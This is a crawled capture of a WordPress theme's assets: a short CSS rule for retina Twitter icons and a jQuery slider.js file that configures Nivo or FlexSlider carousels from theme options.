@media only screen and (-webkit-min-device-pixel-ratio: 2) {
    .tp_recent_tweets li .twitter_time { background-image: url(../images/icons/twitter-bird-sidebar@2x.png); background-size: 32px 24px; }
    #footer .tp_recent_tweets li .twitter_time { background-image: url(../images/icons/twitter-bird@2x.png); background-size: 32px 24px; }
    }

--- FILE ---
content_type: application/javascript
request_url: https://www.keyplan3d.com/wp-content/themes/appdev/js/slider.js
body_size: 832
content:
/* jshint undef: true, unused: false */
/* global mo_options, jQuery */

jQuery.noConflict();

jQuery(document).ready(function ($) {

    "use strict";

    function bool_of(bool_string) {
        var bool_value = ((bool_string === "true" || bool_string === "1") ? true : false);
        return bool_value;
    }

    function toggle_of(bool_string) {
        var toggle_value = (bool_string === "true" ? 1 : 0);
        return toggle_value;
    }

    if (typeof mo_options.slider_chosen === 'undefined') {
        return;
    }

    if (mo_options.slider_chosen === 'Nivo') {

        $('#nivo-slider').nivoSlider({
            effect: mo_options.nivo_effect, // Specify sets like: 'fold,fade,sliceDown'
            slices: parseInt(mo_options.nivo_slices, 10), // For slice animations
            animSpeed: parseInt(mo_options.nivo_animation_speed, 10), // Slide transition speed
            pauseTime: parseInt(mo_options.nivo_pause_time, 10), // How long each slide will show
            startSlide: 0, // Set starting Slide (0 index)
            directionNav: bool_of(mo_options.nivo_dir_navigation), // Next & Prev navigation
            controlNav: bool_of(mo_options.nivo_controls), // 1,2,3... navigation
            keyboardNav: false, // Use left & right arrows
            pauseOnHover: bool_of(mo_options.nivo_pause_on_hover), // Stop animation while hovering
            manualAdvance: false, // Force manual transitions
            randomStart: bool_of(mo_options.nivo_start_random_slide), // Start on a random slide
            prevText: 'Prev<span></span>',
            nextText: 'Next<span></span>'
        });
    } else if (mo_options.slider_chosen === 'FlexSlider') {

        $('#slider-area .flexslider').flexslider({
            animation: mo_options.flex_slider_effect,
            slideshowSpeed: parseInt(mo_options.flex_slider_pause_time, 10), //Integer: Set the speed of the slideshow cycling, in milliseconds
            animationSpeed: parseInt(mo_options.flex_slider_animation_speed, 10),
            pauseOnHover: toggle_of(mo_options.flex_slider_pause_on_hover),
            randomize: toggle_of(mo_options.flex_slider_display_random_slide),
            nextText: 'Next<span></span>',
            prevText: 'Previous<span></span>'
        });
    }

});

jQuery(window).load(function () {
    // Wait till all images have loaded before unwrapping
    setTimeout(function () {
        jQuery('.flex-slider-container, #nivo-slider, .carousel-wrap').removeClass('loading');
    }, 400);
});